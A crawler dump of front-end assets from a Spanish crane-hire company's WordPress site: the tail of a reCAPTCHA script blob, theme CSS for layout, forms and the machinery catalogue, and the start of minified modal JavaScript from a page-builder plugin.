XCthh2eCvDhcKPw5ZFW8KqKcK4wqZ8wqVRwqlhBmhswrjCkcKdwq3CjDVewrjDsxIKcwVUHcO5wrPDt2vCjz0ewprDij1UTEImWsOFOUnDk8K8w4DDs8OYRU/DvmUwGMK8wqkedGzCnsKtwoZXBk8dbMOowpvDsynDs8KrwqoLfx3CvUVRw55NwpdBGMOLBRLDq0zDq8K8wo5nw4NZHw3DjcKsI0zDvMOgw6bCsMKFeyVPJsKiwojDkk4gdWw/[base64]/GsOpwpXCl0fDpVPDhgDCumszeMKBHcOhJGDDscKafVQ7w7/DpmPCsnRSwo7CuMKZw4ZkwpHChsO8NcK6I8KbNMOywossJw7CjGlbVlDCusOaVjgYCcK/wqYKwq8VdcO5wp5nw7JUwqRjccOjJ8KAw7Z8cwZrw5cpwr3ChsO/[base64]/[base64]/[base64]/[base64]/[base64]/w7LDpsKfazBKwrvCp2hZIi/[base64]/w6t3w4pbHsKAw7vCuMOPwoLDuA/[base64]/w70gccOawqtsNcK3w7QtYT8Zw5zDvDR0HkwocsKXwrRPTgQJBcKcTmvDsMKqE3bCm8KEG8OaEF/[base64]/CjcKfwoAvEcOmwoNkw6ohwqnDgiI8w4ZSHcONw4JRYcOkw6LCg8KFw7oRwqzCi8OrZMKZw61uwo/[base64]/Ch8O6Hm7DtlHDj8OtQX3Cr8KAUcKmwqrCocOZw47CnMKVwotAw4Mlwotdw4LDtnHCqm/DqkTDnsKWw57Clhh7wrAcRMK9IcKxBMO0woLCqsKKd8KnwopuFnd9HsK9P8OUwqwEwqIeLMKQwpY+WDF0w4FzfcKKwrk3w5XDrVh+YwLDiMOkwq/CpsOMKRvCrMOTwr8vwpU0w6JuGcO5ZlZFYMOqasKyI8O4Hg7CrEkxw4nCj2QiwpNlwrY/wqPCn2websOywrDDkn4Cw7PCulnCq8OtHlDDmcODNRtnIl1SMsKxwqLCtk7CicOMwo7DpWPDhMKxbwfDkVNuwoFxwq1Ywp7DgcOPwo4WMMOWT0zCp2zClxbCoEPDn3tkwpzDj8KqPgQow4E/ecO9woQiYcOfaWZkdsORLcOAG8Odwp/Cg0DCqVYzOsKqNQvChsKtwpnDo1thwrVgTMO7EcOdw5nDpzV8w6jDqmwFw6jDs8Kww7PDkMOywovDnnfClXcEw6LCvSvDoMKIGmtCw7LDssK5enDCvMKjw4QEJxrDpT7CnMKOwq/CiAExwr7CrDnCpMO2w6AZwp8dwq/DoRIcHsO/w7bDjn8OG8ObWMKSJgjDtMKdRi7DkcKww60xwoEFPALCpsOcwqM5a8K/wq49VcO0SsO1EMOjIzRHwosowoBiw7nDrHnDqzvCvsODw5HChcK8MsONw43CnRHDm8OofsOBXmEyFz40asKbwp/[base64]/[base64]/CvjVow7LDigsGLGnClVdhwqrDgmbDtWPDrMKJSWkfw6jCjQfDkDPDkMKpw7vCosKkw69LwrcEGRrDj0xjwrzCgMKSCcOKwoHCucK/wrUkAcOaOMKGw7dZwoELZh94ZCHCjcOewozDp1rChD/DsxfDtXwnA28GSlvCk8K+alkVw4rCoMKiwrNNJcOqw7FySDDCgWIsw5bDg8OIw7/Dpk4wbQvChWBGwqsRG8Ogwp3CgCPDv8KPw7Q7woZJw6p6w5IHwrPDs8O+w7XCu8OzI8K6w4J+w4nCvgMPccO5XsORw4/DtcKFwqnDo8KMN8K/w7vDvBpcw6I8wo1tVUrDgGrDlAA+YzIGwotEOMO+b8KVw7ZOBMKMMsObQRsSw77Cp8K8w5nDlBHDuRHDkFNcw6BIwoMXwoLCi3t+wqvCsCkdP8KGwoU7wp3CisKNw6I/w5QAFcKtXkLDh01MI8KmAjkCwqzCoMO4RcO8Inozw51HaMKPKsKrw7pYwqDCpsOFYDAQw7NmwofCiSbCosOQKsOPCj/[base64]/CrnlNw54wURjCh8KQw7N2w7/Dv8K5SHImwqLCqMKsw6FYD8OYw7pBw5/DvcOhwpcow4YJw6HCisOMagbDoAbCqcOMSmt0wqdkBmvDtMK0A8KBw6Mkw4llw4/CicKEwpFowoPCq8KGw4/[base64]/CsC8tw6zCt8OrJxTDj8KQw6ojEcK1LhkmMcK6VMO/w6nDpUoAZcO4QMOWw5LCuAHCq8O6R8OgGSnChMKiHcK7w40+XCI7SsKcP8ORw7vCuMK3wrtmd8K2f8Opw5tXw7zDpcKqB0LDozgUwq9XMFxww6rDlg/Co8OlMFlkwqkAFhLDq8KvwqHCicOfwrDCn8K/woDCqygOwp7CvXDCsMKKwrYATyPDtcOowrrClcKcwpJEwovDqz1senXDn1HCinUgcFDDpyZFwq/CiBQWN8K/D1pleMKGw5fDpsOKwrHDmkk/[base64]/w5PDtxDDgWbCgcOcHsK5w4Y8ShFkwqsRDBAFw5TCg8KxwoDDkMKIwrvDnMKjwqR3TsOKw53ChcOZw4A8QD3DlSEFCnYTw7ofw41swr7Cql7Dm2AYHxbDp8OlXFTCkRfDtMOtNR/[base64]/[base64]/Dvm0Dw7PCm8O4KsOmZy7Dv3TDoW3DocK8AS4qVk3CqkHDqMKnwrgzVwFqw5zCniEkTwTCn0HDkFMQfQHDmcK8CsOzFRYWwoM2EcKKw50caFAIGsORwoXCrcK/MCppwrnDocO2Gw0DV8OeVcOuU3rDjHISwr7CisKnwpFDCTDDoMKVesKmTHLCsRvDvMK7OxhaNEHCusK0wpN3wpkMNMOQZ8KLwp7CjcOUf0VHwp1OX8OUQMKZw5zCp3xkLsKvwoVDJQInIMKAw5nCnEXDp8Okw4XDlsKKw5/CosKELcK3YRlefkfDnsKWw7EXEcOSw7DCrF3DhMKZw47CisOTwrTDlMKdw4LCg8KewqIRw7l8wq3DicKpQ1jDo8KwIQpzwo5VPRROw5/DmULDiVHDq8OKwpQDH0vDrA5Ow5TDr1TDvsKhNMKmYMKVJDXCqcOWDEfDqWloUsKJc8Kmw6Rgw4McKytzw4xHw5cZEMONK8Kgw5QlOsOywpjCv8KNE1RWw7BjwrDDqCV2wonDk8K6HGzDsMKyw4djGMOjOMOkwobDpcO8XcODZToKwow2JMKQdsK8w7/DizRwwrl3BxZbwqTDscKzK8Okwroow7HDtcK3wqvChCdQH8KGW8K7DkPDuh/CmsORwr/Dr8KRwqjDksO6LHZYwqhTEDJIZsORewDCtcOiScKIZsOew6fCtk7ClxoUwrIiw4FYwqrDrzpgAMO2w7HClwtHw7xpDcK+wq3CqMOQw7ZSQMKGZ10zwo/[base64]/Ds8KIFB9bw58bwqkCGGRFOMK2WifDo8K0w7rCucKEwrzDi8ObwqnCsxTCkcOiNCvCoiA0JUdfwoTDvcOaJcOZCcKvM0TDi8KMw4sqd8KgIEBuV8KuasK2QB/Ct2HDucODwobDpcOzDsOCwqLDmcOpw7vDgXBqw7pcw5w4BVwOIwoWwrPDpm7CvlvDmRTDpmnCskXDoirDkMOcw7IdMlTCsUF/CMOUwrI1wqrDrcKUwpI+w4kVCsKaCcKMwqZcXsKewrjDpsK4w6x7w5d/w7c+wqtqIsOxwpJmOhnCi0cew6TDryLChMONwq88EgbCgAJgw7hXwq0hZcOEasOkwr8jw59bw6gFw58dIhHDiCrDnhHDrVtmw63DlsK0TcOBw7bDncKMw6LDlcKVwobCtsKXw7/[base64]/CskggdMOewq5KwptDwprCikDDqMKsLsKFXsOUBMOtwok/wqQcc3kyKkB3wrUNw7A3w5ESRibDp8KFX8Omw5BcwqXCscKZw4/Cum5gw6bCn8KhBMKZwpXCv8KfM23CsWTDqsO9wrfDsMKLXcOzMSHCs8Kvwq7Cgh/Cs8OdGDzCh8K9S2k5w60yw4bCjUzDt2rClMKYwoUHC37Dg1/DlcKNY8OZWcOFR8OYbgTCm2FKwrJ9fsOmPDJTRCZ/w5vCksKCGEnDq8OAw6HCj8OMQ3JmUBrDpsKxXcKEVXxZOh8dwqnCmkMpw5rDhsOEWDsIw4HDqMK2w6ZowohYw7/Ch11iwrIDEmtxw63DvsKPwr3Cr3rDnQ9qWMKAC8OxwqPDucOrw4YNESF/YxgQRcOfbMKfMcOUEUXCgsKUesKGL8K2wqDDsSTDiR4VaWwEw7DDjsKUDjDCpcKyclvCusKnaCrDoAnDuV/DnwTDuMKKwpghwqDCvQpiSE3DpsOuRcKZwpRgaW3CpMKaDmQyw5oiID8CS1Qww5LCn8K4wollwrbCkMOCA8OmM8KgMg/DtMK/OMOYPMOmw5FcZSTCr8OVO8OyIsKSwopibzxgwrXCr04DRMKPwqXDmsKAw4l6w43DhWl7Hx0QCcKELcOBw5cvwqEsUsKufQwvwrbCnG/[base64]/DgsKKVUXCoFHCvMK0ZcO6wqzDkMOCwrBrw5/Cp28mMHHCqcKVw6LDjmnDlcKPwo0DCMOvFcOLZsKpw78tw63ClnbDkHTCmGzDnyfDqgrCvMOTwrN3w6bCscOkwr1Vwp4RwqEtwrZTw7zCisKvWQzDjW7CviPCp8OiasOiB8KxVsObT8O6XsKAEihYXinCtMKQEMKawo80LzoEEsO0w6JsI8O2J8O4HsK/w5HDqMO/wooIR8OTEzjCjw/[base64]/CqcO8w4IMAMO5fHN5LMKawoYowpPChMKKGsKnY0lww7rDq3PDgwo2LxrCiMOFwp5Cw5VcwqzCmXLCuMK6ecOywo17MMO1W8O3w7XDnW9gGMO7CR/[base64]/DrcOUw4w5EsOeVcOKw4jDgMKWw5ZEwqLDlcO1ShIbHRxew5lxV1xNw7YXw68nRG/CrMKQw71tw5BYRTrDgsONdwnDhzJbwrHCiMKLay/Drwo1wrXDp8KJw6/[base64]/CoBHDscO3CBnCucKTfxfCrMO2JEsmw4nDq1jDkcOdC8KaXRPDp8KBw6XDnsOGwprCvloIQGdSX8K1TFZNwr1VfMOewr1iBnAhw6vCvh4DCT53w6zDrMOaNMOFw5dpw7N2wo4/wpnDkF5COHB7HDIwKjnCo8OLaxcJZ3zDgXPDijXCnMOJIXcQJUILdcKdw4XDqEtKfDQ3w4/CosOCF8OuwrokfcO/G3ZOPF3CiMK/F3LCpRR6R8KKw5LCscKVQcKhKcODKQPDhsO/wrfDumLDqEp9F8Kow77Duw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcuUokcAAAAAH6M4N7vbajJYTI9hG2gXSp-5bct\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gruasbarea.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223W4Toni/xX96etw2rlqB224INWoLllWJA6TUEM0s9PM\\u003d\x22,1,0,null,1,1768923384490,0,0,[168],null,[235,181],\x22RC-bAqbPUSVZ-wIGg\x22,null,null,null,null,null,\x220dAFcWeA6XuKNGNeTGQg4H4WJa3yLaGXxcIULQZ9zOyzvdaAMYU5B--iFAbnFEnAUYK6GuiNt3qXEyjcx8W5qEr9txokJRdhmBJQ\x22,1769006184388]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gruasbarea.es/wp-content/themes/bareatheme/style.css?ver=6.9
body_size: 0
content:
/*
Theme Name:   bareatheme
Description:  This is an awesome custom child theme built with ❤️ from Córdoba
Author:       expacioweb
Author URL:   http://desarrollobeta.es/barea
Template:     kadence
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  bareatheme
*/

/* Escribe aquí tu propia hoja de estilos personal */


--- FILE ---
content_type: text/css
request_url: https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/estilos.css?ver=6.9
body_size: 1894
content:
/* ESTILOS GENERALES */

.info-contacto { display: flex; flex-wrap: nowrap; align-items: center;}
.info-contacto > div { display: flex; align-items: center; margin: 0 15px;}
.info-contacto > div img { max-width: 20px; margin-right: 5px;}

#masthead{
    z-index: 110 !important;
}

/* ESTILOS DE LA HOME */

/* .romboServicios { height: 100%; } */

.columnaDestacado { border-radius: 10px; box-shadow: 0px 6px 25px -3px rgba(0,0,0,0.2); }

.prevFlecha {
    position: relative;
}

.bannerAmarillo > div{
    display: flex;
    align-items: center;
}

.prevFlecha::before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-100%,0%);
    width: 40px;
    height: 100%;
    background: url('../images/arrow.svg#svgView(preserveAspectRatio(none))') no-repeat center;
    background-size: 100% 100%;
}

.bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap, .bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap > .inner-column-4 {
    position: relative;
}

.bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap::before {
    content: ' ';
    width: 100%;
    height: 0;
    border-bottom: 2px dashed #FDC600;
    position: absolute;
    top: calc(50% - 1px);
    left: 0; 
}

.bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap > .inner-column-4::before{
    content: ' ';
    top: 50%;
    left: 0;
    transform: translate(-100%, -50%);
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0 5px 10px;
    border-color: transparent transparent transparent #fdc600;
}

.bannerConFlecha> div> div> div{
    height: 100%;
}

.bannerConFlecha > div{
    height: 100%;
}

.bannerConFlecha > div > div{
    height: 100%;
}

/* Slider Home */
/* 
.slick-active{
    /* transform: scale(1.5); */
   /* transition: ease-in 1s;
    transform-origin: 50% 50% 0px;
    transform: translate3d(-149.047px, 0px, 0px)  scale(1.49993, 1.49993)
} */

@keyframes zoomOutAnimation {
    0% { transform: scale(1.25); }
    100% { transform: scale(1); }
  }

  /* 
.kt-blocks-carousel.kb-blocks-bg-slider.kt-carousel-container-dotstyle-dark {
    animation-duration: 1.5s;
    animation-name: zoomOutAnimation;
    animation-timing-function: ease;
} */

/* .kt-blocks-carousel-init.kb-blocks-bg-slider-init.kt-carousel-arrowstyle-none.kt-carousel-dotstyle-none.slick-initialized.slick-slider {
    animation-duration: 1.5s;
    animation-name: zoomOutAnimation;
    animation-timing-function: ease;
} */

.slick-active{
    animation-duration: 1.5s;
    animation-name: zoomOutAnimation;
    animation-timing-function: ease;
}

/* Formulario */

p.infoLegalFormularios {
    font-size: 12px !important;
}

.has-error {
    background: #fff5f5;
    padding: 8px;
    border-radius: 2px !important;
    border: 1px solid #fc8181 !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
    color: #c53030;
}

.kb-form-error-msg.kadence-blocks-form-warning{
    display: none;
}

.kadence-blocks-form-message.kadence-blocks-form-warning{
    display: none;
}

/* ESTILOS EN EL BLOG */

.entry-hero-layout-fullwidth>.entry-hero-container-inner>.site-container {
    max-width: 1800px !important;
}

#archive-container > article {
    border-radius: 10px;
    overflow: hidden;
}

.page-title.post-home-title.archive-title {
    font-size: 54px;
    text-shadow: 6px 3px 7px rgba(0,0,0,0.2);
}

p.more-link-wrap {
    text-align: end;
}

#kt-layout-id_8f8e88-d8 > div{
    padding-top: 4% !important;
}
/* 
.customZindex{
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 1000;
} */

/* Estilos del formulario Contact Form 7 */

.formularioCV{
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.formularioCV p{
    flex: 30%;
}

.menuSeleccionable {
    display: flex;
    flex-direction: column;
    width: 100%;
    margin-bottom: 30px;
}

.menuSeleccionable h3 {
    margin: 0 !important;
}

.menuSeleccionable p {
    margin: 0 !important;
}

.wpcf7-form-control.wpcf7-checkbox {
    display: flex;
    flex-direction: column;
    margin-bottom: 25px;
}

.labelFila1 input{
    width: 100%;
    border-radius: 0px !important;
    border: 1px solid rgba(0,0,0,0.3) !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

.labelFila1{
    flex: 30%;
}

.labelDescripcion{
    flex: 100%;
}

.labelDescripcion textarea{
    height: 80px;
    border-radius: 0px !important;
    border: 1px solid rgba(0,0,0,0.3) !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

.labelFichero{
    flex: 100%;
    align-self: flex-end;
}

/* .labelFichero input{
    background-color: #FDC600 !important;
    color: black !important;
    font-size: 18px !important;
} */

.wpcf7-form-control.wpcf7-file.wpcf7-validates-as-required {
    margin: 20px auto;
}

.sede{
    margin: 20px auto;
}

.labelVerificacion{
    flex: 100%;
    text-align: center;
}

.labelVerificacion a{
    text-decoration: none;
    color: black;
}

.labelVerificacion a:hover{
    text-decoration: underline;
}

.botonEnviar{
    padding: 15px 35px !important;
    background-color: #FDC600 !important;
    color: black !important;
    font-size: 18px !important;
    margin: 20px auto;
}



div[role=dialog]{
    z-index: 1000;
}

.formularioPresupuesto input[type=text], .formularioPresupuesto input[type=email],.formularioPresupuesto input[type=tel]{
    color: rgba(0,0,0,0.7) !important;
    margin-bottom: 10px;
    width: 100%;
    border-radius: 0px !important;
    border: 1px solid rgba(0,0,0,0.3) !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

.formularioPresupuesto input[type=text]::placeholder, .formularioPresupuesto input[type=email]::placeholder,.formularioPresupuesto input[type=tel]::placeholder, .formularioPresupuesto textarea::placeholder{
    color: rgba(0,0,0,0.3) !important;
}


#ficheroPresupuesto input{
    border: 0 !important;
    color:black !important;
}

.labelVerificacion {
    text-align: center;
}

.wpcf7-form-control .wpcf7-radio{
    text-align: center;
}

.botonEnviar {
    align-items: center;
}



/* .labelVerificacion input{
    width: none;
} */

/* Estilos Tabla */

.tablaFormacion{
    text-align: left;
    font-size: 15px;
}

.tablaFormacion th{
    font-size: 17px;
}

/* PAGINA DE SERVICIOS */

.boxServicios {
    transition: all ease 0.3s;
}

.boxServicios:hover {
    transform: scale(1.05);
}

/* Migas de pan */

.migasDePan{
    color: #fdc600; position: relative; z-index: 20;
    margin-left: 50px;
    /* max-width: 1800px; */
    font-size: 13.6px;
}

.migasDePan a{
    text-decoration: none;
    color: #FDC600;
}

/* FOOTER */

.footerAmarillo a:hover{

    color: white;
}

.wp-block-kadence-infobox a.kt-blocks-info-box-link-wrap{
    min-height: 190px;
}

.botonFacebook a{
    border-width: 0px !important;
}

.enlaceExpacioweb span{
    text-decoration: none !important;
}

@media (max-width:1024px){
    .bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap::before{
        border-bottom: 0;
    }

    .bloqueDestacados > .kt-row-layout-inner > .kt-row-column-wrap > .inner-column-4::before{
        content: none;
    }
}

@media (max-width:767px){
    .wp-block-kadence-infobox a.kt-blocks-info-box-link-wrap{
        min-height: 0px;
    }
}

/* Formulario de ventas */

.formularioPresupuesto.productos {
align-items: center;
text-align: center;
padding: 20px 50px 20px 50px;
}

.formularioPresupuesto.productos .wpcf7-spinner {
    display: none;
}

/* menu flotante con linea */

.enlacesProductos a{
    display: block;
    transition: all 0.3s ease !important;
    color: #FDC600;
    font-size: 20px;
    text-decoration: none;
    text-align: center;
    line-height: 28px;
    padding: 20px 0;
    margin: 0 20px;
    position: relative;
}

.enlacesProductos a:hover {
    color: #FDC600;
}

.enlacesProductos:hover {
    border-top: 4px solid #000;
    border-bottom: 4px solid #000;
    padding: 6px 0; 
    color: #FDC600 !important;
    transition: all 0.3s ease !important;
}

.select-fila{
		display: flex;
    	flex-direction: column;
    	align-items: center;
    	justify-content: flex-end;
	}

--- FILE ---
content_type: text/css
request_url: https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/maquinarias.css?ver=6.9
body_size: 1243
content:
.headerTitle {
    display: flex;
    align-items: center;
    position: relative;
    background: url(https://gruasbarea.es/wp-content/uploads/2021/08/cabecera-barea.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 90%;
    height: 300px;
}

.headerTitle::after {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(40,40,40,0) 100%);;
}

.headerTitle h1{
    position: relative;
    font-size: 54px;
    padding: 0 50px;
    color: white;
    z-index: 10;
}

.textoPrevio{
    width: 70%;
    margin: auto;
    padding: 50px 0;
}

.categoriasMaquinaria{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 30px;
    margin: 0 auto 100px;
    width: 90%;
    max-width: 1600px;
}


.categoriasMaquinaria > a{
    width: 16%;
    min-height: 200px;
    padding: 10px;
    border: 1px solid rgba(0,0,0,0.3);
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius: 10px;
    overflow: hidden;
    border: 0;
    box-shadow: 1px 1px 20px 3px rgb(0 0 0 / 15%);   
}


.categoriasMaquinaria > a:hover{
    transform: scale(1.04);
    transition: ease all 0.6s;
    box-shadow: 2px 2px 30px -10px rgba(0,0,0,0.5);

}

.imagenCategorias{
    width: 50px !important;
}

.tituloCategorias{
    color: black !important;
    margin-top: 30px;
}
.categoriasMaquinaria > a:hover h2{
    color: #FDC600;

}

.categoriasMaquinaria a{
    text-decoration: none;
}

.categoriasMaquinaria h2{
    position: relative;
    z-index: 11;
    text-align: center;
    font-size: 18px;
    color: white;
}
.categoriasMaquinaria img{
    width: 80px;
    margin: auto;
}

.categoriaDosColumnas{
    display:flex;max-width:1100px !important;margin:auto;gap:50px;margin-top:50px;margin-bottom:50px;flex-wrap:wrap;
}

.columnaCategoria{
    width: 45%;
}


/* ARCHIVE MAQUINARIAS INDIVIDUALES */

.maquinas{
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 45px auto;
    max-width: 1300px;
}

.maquina{
    display: flex;
    flex-direction: column;
    background-color: rgba(0,0,0,0.0,5);
    flex-basis: fit-content;
    flex-basis: calc((100% / 3) - 40px);
    margin: 20px;
    box-shadow: 0px 0px 14px -6px black;
    border-radius: 5px;
    overflow: hidden;
}

.titulo{
    background-color: #FDC600;
    text-align: center;
    padding: 20px;
}

.titulo h2{
    font-size: 23px;
}

.descripcion{
    padding: 20px;
}

.imagen{
    width: 100%;
    display: flex;
    height: 285px;;
}

.imagen img{
    width: 100%;
    object-fit: cover;
}

.modalPaginaInterna>button{
    width: 100%;
}

/* Responsive */

.modalPresupuesto button{
    transform: translate(0,-150px);
}

/* Estilos categorias de maquinarias */

.anchoLimitadoCategoria{
    max-width: 1400px;
    margin: auto;
    padding: 70px 45px;
}


.botonIntroduccionCategoria{
    display: flex;
    justify-content: center;
}

.botonIntroduccionCategoria a{
    padding: 15px 30px;
    background-color: #FDC600;
    border-radius: 5px;
    border: 0;
    box-shadow: 1px 1px 10px 0px rgb(0 0 0 / 10%);
    margin: auto;
    color: black;
    text-decoration: none;
    margin-top: 30px;
    font-weight: 600;
}

.bloqueTrasProductos .wpcf7{
    margin: 70px 0;
}

.bloqueTrasProductos h2{
    padding: 20px 0;
    font-size: 32px;
}

.bloqueTrasProductos h3{
    padding-top: 20px;
    font-size: 24px;

}

.bloqueTrasProductos .tituloContacto{
    margin: 30px auto;
    text-align: center;
}

.bloqueTextoImagen{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    gap: 60px;
    margin-bottom: 50px;
}

.bloqueTextoImagen .divTexto{
    flex: 40%;
}

.bloqueTextoImagen .divImagen{
    flex: 40%;
}

.bloqueTextoImagen img{
    box-shadow: 0 5px 10px rgb(0 0 0 / 15%);
    border-radius: 10px;
}

/* Estilos boton de maquinarias */

.botonMaquinaria{
    color: white;
    text-decoration: none;
    text-transform: uppercase;
}

.botonMaquinaria div{
    text-align: center;
    background: #DD052B;
    padding: 15px;
    border-radius: 5px;
    transition: all 0.3s;
    margin-top: 30px;
}

.botonMaquinaria:hover{
    color: white;
    text-decoration: none;
    text-transform: uppercase;
}

.botonMaquinaria:hover div{
    background: #FDC600;
    transition: all 0.3s;
}

.cajaConMapa{
    display: flex;
    gap: 70px;
    justify-content: center;
    margin-top: 120px;
    align-items: center;
}

.cajaConMapa iframe{
    flex: 50%;
}

.cajaConMapa>div{
    flex: 50%;
    text-align: center;

}

.bloqueMapasMovil{
    display: none;
}

/* Fin de Estilos categorias de maquinarias */

@media (max-width: 1100px){
    .categoriasMaquinaria h2{
        font-size: 24px;
    }

    .categoriasMaquinaria > a{
        width: 45%;
    }
}

@media (max-width: 800px){
    .cajaConMapa{
        flex-wrap: wrap;
    }

    .cajaConMapa iframe{
        height: 300px;
    }

    .bloqueMapasEscritorio{
        display: none;
    }

    .bloqueMapasMovil{
        display: block;
    }
}


@media (max-width: 767px){

    .headerTitle h1{
        font-size: 34px;
        text-align: center;
    }

    .categoriasMaquinaria h2{
        font-size: 20px;
    }

    .categoriasMaquinaria > a{
        width: 85%;
    }

    .categoriasMaquinaria{
        justify-content: center;
        margin-left: 0;
        width: 100%;
    }

    .bloqueTextoImagenDerecha .divTexto{
        flex: 70%;
    }

    .columnaCategoria{
        width: 100%;
    }
	
}




--- FILE ---
content_type: text/css
request_url: https://gruasbarea.es/wp-content/themes/bareatheme/assets/css/responsive.css?ver=6.9
body_size: 25
content:
@media only screen and (max-width:1555px) {

    #kt-layout-id_a10715-65 > .kt-row-column-wrap > .romboServicios > .kt-inside-inner-col {
        width: 300px;
        height: 300px;
        margin: 0 auto;
        padding: 50px 0 0 0;
    }
    #kt-layout-id_a10715-65 > .kt-row-column-wrap > .romboServicios > .kt-inside-inner-col h2 {
        font-size: 18px;
    }

    #kt-layout-id_b60d21-37 > .kt-row-column-wrap > .romboServicios > .kt-inside-inner-col {
        width: 300px;
        height: 300px;
        margin: 0 auto;
        padding: 50px 0 0 0;
    }
    #kt-layout-id_b60d21-37 > .kt-row-column-wrap > .romboServicios > .kt-inside-inner-col h2 {
        font-size: 18px;
    }
    .wp-block-kadence-advancedbtn .kt-btn-wrap a.kt-button:not(.link) {
        font-size: 12px;
    }

}

@media only screen and (max-width:1250px) {
    .maquinas {
        max-width: 90%;
    }
}


@media only screen and (max-width:767px) {
    .maquinas {
        flex-direction: column;
        max-width: 90%;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://gruasbarea.es/wp-content/plugins/kadence-blocks-pro/includes/assets/js/kt-modal-init.min.js?ver=2.0.12
body_size: 3100
content:
!function(a,b){if("function"==typeof define&&define.amd)define(["exports"],b);else if("undefined"!=typeof exports)b(exports);else{var c={};b(c),a.bodyScrollLock=c}}(this,function(b){"use strict";function g(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)}Object.defineProperty(b,"__esModule",{value:!0});var h=!1;if("undefined"!=typeof window){var i={get passive(){h=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var j,k,p="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),d=[],n=!1,q=-1,w=function(a){return d.some(function(b){return b.options.allowTouchMove&&b.options.allowTouchMove(a)})},f=function(a){var b=a||window.event;return!!w(b.target)||1<b.touches.length||(b.preventDefault&&b.preventDefault(),!1)},e=function(){setTimeout(function(){void 0!==k&&(document.body.style.paddingRight=k,k=void 0),void 0!==j&&(document.body.style.overflow=j,j=void 0)})};b.disableBodyScroll=function(a,b){if(p){if(!a)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(a&&!d.some(function(b){return b.targetElement===a})){d=[].concat(g(d),[{targetElement:a,options:b||{}}]),a.ontouchstart=function(a){1===a.targetTouches.length&&(q=a.targetTouches[0].clientY)},a.ontouchmove=function(b){var c,d,e,g;1===b.targetTouches.length&&(d=a,g=(c=b).targetTouches[0].clientY-q,!w(c.target)&&(d&&0===d.scrollTop&&0<g?f(c):(e=d)&&e.scrollHeight-e.scrollTop<=e.clientHeight&&0>g?f(c):c.stopPropagation()))},n||(document.addEventListener("touchmove",f,h?{passive:!1}:void 0),n=!0)}}else{c=b,setTimeout(function(){if(void 0===k){var a=!!c&&!0===c.reserveScrollBarGap,b=window.innerWidth-document.documentElement.clientWidth;a&&0<b&&(k=document.body.style.paddingRight,document.body.style.paddingRight=b+"px")}void 0===j&&(j=document.body.style.overflow,document.body.style.overflow="hidden")});d=[].concat(g(d),[{targetElement:a,options:b||{}}])}var c},b.clearAllBodyScrollLocks=function(){p?(d.forEach(function(a){a.targetElement.ontouchstart=null,a.targetElement.ontouchmove=null}),n&&(document.removeEventListener("touchmove",f,h?{passive:!1}:void 0),n=!1),d=[],q=-1):(e(),d=[])},b.enableBodyScroll=function(a){if(p){if(!a)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");a.ontouchstart=null,a.ontouchmove=null,d=d.filter(function(b){return b.targetElement!==a}),n&&0===d.length&&(document.removeEventListener("touchmove",f,h?{passive:!1}:void 0),n=!1)}else 1===d.length&&d[0].targetElement===a?(e(),d=[]):d=d.filter(function(b){return b.targetElement!==a})}}),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.MicroModal=b()}(this,function(){"use strict";var a=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},b=function(){function a(a,b){for(var c,d=0;d<b.length;d++)c=b[d],c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(a,c.key,c)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),c=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},d=function(a,b){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(a){for(var b=(this.document||this.ownerDocument).querySelectorAll(a),c=b.length;0<=--c&&b.item(c)!==this;);return-1<c});for(var 